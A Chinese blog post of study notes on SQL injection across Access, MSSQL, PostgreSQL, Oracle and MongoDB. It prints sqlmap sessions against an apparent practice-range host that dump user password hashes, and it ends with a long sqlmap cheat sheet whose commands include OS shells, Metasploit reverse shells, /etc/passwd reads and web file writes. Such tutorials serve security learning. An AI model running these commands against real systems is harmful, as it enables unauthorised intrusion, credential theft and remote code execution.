SQL注入-SQLmap-不同数据库注入
SQL注入-不同数据库注入-注入工具的使用

简要学习各种数据库的注入特点
access,mysql, mssql , mongoDB,postgresql, sqlite,oracle,sybase等
1.access注入
Access数据库 表名 列名 数据 access 数据库都是存放在网站目录下,后缀格式为 mdb,asp,asa,可以通过一些暴库手段、目录猜解等直接下载数据库,
access三大攻击手法
1.access注入攻击片段-联合查询法 2.access注入攻击片段-逐字猜解法 3.工具类的使用注入(推荐)
Access注入攻击方式
主要有:union 注入、http header 注入、偏移注入等
Access暴力猜解不出的问题?
Access扁移注入:解决列名获取不到的情况
查看登陆框源代码的表单值或观察URL特征等也可以针对表或列获取不到的情况
参考博客:https://www.fujieace.com/penetration-test/access-offset-injection.html
2.msSQL注入
参考文档:https://www.cnblogs.com/xishaonian/p/6173644.html
3.postgresql注入
参考文档:https://www.jianshu.com/p/ba0297da2c2e
查看是那种数据库sqlmap
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 ___ __H__ ___ ___[.]_____ ___ ___ {1.4.11#stable} |_ -| . [.] | .'| . | |___|_ [(]_|_|_|__,| _| |_|V... |_| http://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 12:44:22 /2021-06-23/ [12:44:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' [12:44:28] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause' [12:44:28] [INFO] testing 'PostgreSQL error-based - Parameter replace' [12:44:28] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)' [12:44:28] [INFO] testing 'Generic inline queries' [12:44:28] [INFO] testing 'PostgreSQL inline queries' [12:44:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' [12:44:29] [INFO] testing 'PostgreSQL > 8.1 stacked queries' [12:44:29] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)' [12:44:29] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
查看数据库权限
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 -privileges --level 3 database management system users privileges: [*] postgres (administrator) [2]: privilege: createdb privilege: super ┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 --is-dba --level 3 [12:56:40] [INFO] testing if current user is DBA current user is DBA: True #true表示这个用户是最高权限用户
查看当前数据库
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 --current-db --batch [13:12:38] [INFO] the back-end DBMS is PostgreSQL back-end DBMS: PostgreSQL [13:12:38] [INFO] fetching current database [13:12:38] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes current database (equivalent to schema on PostgreSQL): 'public' [13:12:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228' [13:12:38] [WARNING] your sqlmap version is outdated
查看数据表
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 -D public --tables Database: public [2 tables] +-----------+ | notice | | reg_users | +-----------+ [13:17:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228' [13:17:46] [WARNING] your sqlmap version is outdated
查看字段
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 -D public -T reg_users --columns Database: public Table: reg_users [4 columns] +----------+---------+ | Column | Type | +----------+---------+ | id | int4 | | name | varchar | | password | varchar | | status | int4 | +----------+---------+
获取数据
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:44677/new_list.php?id=1 -D public -T reg_users -C "name,password" --dump --batch [2 entries] +--------+---------------------------------------------+ | name | password | +--------+---------------------------------------------+ | mozhe2 | 1c63129ae9db9c60c3e8aa94d3e00495 (1qaz2wsx) | | mozhe1 | aa92e4057b30d003d87b61b1b12ae909 | +--------+---------------------------------------------+
4.Oracle注入
参考文档:https://www.cnblogs.com/peterpan0707007/p/8242119.html
┌──(root💀kali)-[~/hackbar] └─# sqlmap -u http://219.153.49.228:41644/new_list.php?id=1 --batch Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 2434=2434 Type: UNION query Title: Generic UNION query (NULL) - 2 columns Payload: id=-4068 UNION ALL SELECT CHR(113)||CHR(118)||CHR(122)||CHR(112)||CHR(113)||CHR(88)||CHR(97)||CHR(102)||CHR(67)||CHR(117)||CHR(109)||CHR(97)||CHR(101)||CHR(110)||CHR(105)||CHR(85)||CHR(72)||CHR(117)||CHR(99)||CHR(88)||CHR(119)||CHR(73)||CHR(79)||CHR(85)||CHR(76)||CHR(89)||CHR(98)||CHR(106)||CHR(78)||CHR(114)||CHR(73)||CHR(81)||CHR(115)||CHR(109)||CHR(104)||CHR(109)||CHR(89)||CHR(98)||CHR(120)||CHR(89)||CHR(117)||CHR(103)||CHR(88)||CHR(75)||CHR(104)||CHR(113)||CHR(106)||CHR(106)||CHR(112)||CHR(113),NULL FROM DUAL-- DhFb --- [13:34:35] [INFO] testing Oracle [13:34:35] [INFO] confirming Oracle [13:34:35] [INFO] the back-end DBMS is Oracle back-end DBMS: Oracle [13:34:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/219.153.49.228' [13:34:35] [WARNING] your sqlmap version is outdated [*] ending @ 13:34:35 /2021-06-23/
5.MongoDB注入
用 SQLMap 和 pangolin(穿山甲)等SQL注入的工具不具备有注入MongoDB数据库的功能,可以使用NoSQLAttack 工具
手工注入参考博文案例:
https://blog.csdn.net/qq_39936434/article/details/95319449
sqlmap使用手册

python sqlmap.py -u http://124.70.71.251:44646/new_list.php?id=1 --dump -C "USER_NAME,USER_PWD" -D "XE" -T sns_userssers 查询数据库 XE 的表 sns_userssers 的字段 USER_NAME USER_PWD 的所有数据 基本操作笔记:-u #注入点 -f #指纹判别数据库类型 -b #获取数据库版本信息 -p #指定可测试的参数(?page=1&id=2 -p "page,id") -D "" #指定数据库名 -T "" #指定表名 -C "" #指定字段 -s "" #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s "xx.log" 恢复:-s "xx.log" --resume) --level=(1-5) #要执行的测试水平等级,默认为1 --risk=(0-3) #测试执行的风险等级,默认为1 --time-sec=(2,5) #延迟响应,默认为5 --data #通过POST发送数据 --columns #列出字段 --current-user #获取当前用户名称 --current-db #获取当前数据库名称 --users #列数据库所有用户 --passwords #数据库用户所有密码 --privileges #查看用户权限(--privileges -U root) -U #指定数据库用户 --dbs #列出所有数据库 --tables -D "" #列出指定数据库中的表 --columns -T "user" -D "mysql" #列出mysql数据库中的user表的所有字段 --dump-all #列出所有数据库所有表 --exclude-sysdbs #只列出用户自己新建的数据库和表 --dump -T "" -D "" -C "" #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname) --dump -T "" -D "" --start 2 --top 4 # 列出指定数据库的表的2-4字段的数据 --dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB) --os #指定系统(Linux,Windows) -v #详细的等级(0-6) 0:只显示Python的回溯,错误和关键消息。 1:显示信息和警告消息。 2:显示调试消息。 3:有效载荷注入。 4:显示HTTP请求。 5:显示HTTP响应头。 6:显示HTTP响应页面的内容 --privileges #查看权限 --is-dba #是否是数据库管理员 --roles #枚举数据库用户角色 --udf-inject #导入用户自定义函数(获取系统权限) --union-check #是否支持union 注入 --union-cols #union 查询表记录 --union-test #union 语句测试 --union-use #采用union 注入 --union-tech orderby #union配合order by --data "" #POST方式提交数据(--data "page=1&id=2") --cookie "用;号分开" #cookie注入(--cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) --referer "" #使用referer欺骗(--referer "http://www.baidu.com") --user-agent "" #自定义user-agent --proxy "http://127.0.0.1:8118" #代理注入 --string="" #指定关键词,字符串匹配. --threads #采用多线程(--threads 3) --sql-shell #执行指定sql命令 --sql-query #执行指定的sql语句(--sql-query "SELECT password FROM mysql.user WHERE user = 'root' LIMIT 0, 1" ) --file-read #读取指定文件 --file-write #写入本地文件(--file-write /test/test.txt --file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt) --file-dest #要写入的文件绝对路径 --os-cmd=id #执行系统命令 --os-shell #系统交互shell --os-pwn #反弹shell(--os-pwn --msf-path=/opt/framework/msf3/) --msf-path= #matesploit绝对路径(--msf-path=/opt/framework/msf3/) --os-smbrelay # --os-bof # --reg-read #读取win系统注册表 --priv-esc # --time-sec= #延迟设置 默认--time-sec=5 为5秒 -p "user-agent" --user-agent "sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)" #指定user-agent注入 --eta #盲注 /pentest/database/sqlmap/txt/ common-columns.txt 字段字典 common-outputs.txt common-tables.txt 表字典 keywords.txt oracle-default-passwords.txt user-agents.txt wordlist.txt 常用语句 : 1./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db --users --passwords --dbs -v 0 2./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --passwords -U root --union-use -v 2 3./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -T users -C username -D userdb --start 2 --stop 3 -v 2 4./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --dump -C "user,pass" -v 1 --exclude-sysdbs 5./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --sql-shell -v 2 6./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-read "c:\boot.ini" -v 2 7./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --file-write /test/test.txt --file-dest /var/www/html/1.txt -v 2 8./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-cmd "id" -v 1 9./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-shell --union-use -v 2 10./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 --priv-esc -v 1 11./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-pwn --msf-path=/opt/framework/msf3 -v 1 12./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --os-bof --msf-path=/opt/framework/msf3 -v 1 13./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 --reg-add --reg-key="HKEY_LOCAL_NACHINE\SOFEWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data=1 14./sqlmap.py -u http://www.xxxxx.com/test.php?p=2 -b --eta 15./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_str_brackets.php?id=1" -p id --prefix "')" --suffix "AND ('abc'='abc" 16./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/basic/get_int.php?id=1" --auth-type Basic --auth-cred "testuser:testpass" 17./sqlmap.py -l burp.log --scope="(www)?\.target\.(com|net|org)" 18./sqlmap.py -u "http://192.168.136.131/sqlmap/mysql/get_int.php?id=1" --tamper tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3 19./sqlmap.py -u "http://192.168.136.131/sqlmap/mssql/get_int.php?id=1" --sql-query "SELECT 'foo'" -v 1 20./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --common-tables -D testdb --banner 21./sqlmap.py -u "http://192.168.136.129/mysql/get_int_4.php?id=1" --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string='xx' --dbs --level=3 -p "uid" 简单的注入流程 : 1.读取数据库版本,当前用户,当前数据库 sqlmap -u http://www.xxxxx.com/test.php?p=2 -f -b --current-user --current-db -v 1 2.判断当前数据库用户权限 sqlmap -u http://www.xxxxx.com/test.php?p=2 --privileges -U 用户名 -v 1 sqlmap -u http://www.xxxxx.com/test.php?p=2 --is-dba -U 用户名 -v 1 3.读取所有数据库用户或指定数据库用户的密码 sqlmap -u http://www.xxxxx.com/test.php?p=2 --users --passwords -v 2 sqlmap -u http://www.xxxxx.com/test.php?p=2 --passwords -U root -v 2 4.获取所有数据库 sqlmap -u http://www.xxxxx.com/test.php?p=2 --dbs -v 2 5.获取指定数据库中的所有表 sqlmap -u http://www.xxxxx.com/test.php?p=2 --tables -D mysql -v 2 6.获取指定数据库名中指定表的字段 sqlmap -u http://www.xxxxx.com/test.php?p=2 --columns -D mysql -T users -v 2 7.获取指定数据库名中指定表中指定字段的数据 sqlmap -u http://www.xxxxx.com/test.php?p=2 --dump -D mysql -T users -C "username,password" -s "sqlnmapdb.log" -v 2 8.file-read读取web文件 sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-read "/etc/passwd" -v 2 9.file-write写入文件到web sqlmap -u http://www.xxxxx.com/test.php?p=2 --file-write /localhost/mm.php --file使用sqlmap绕过防火墙进行注入测试:
其他SQL注入工具
-
**pangolin **(穿山甲)具有可视化窗口没有sqlmap的准确

-
NoSQLAttack 具有 MongoDB数据库注入功能,上面两个不具备 使用python2.7编写

本文作者:crabin88
本文链接:https://www.cnblogs.com/crabin/p/17092372.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步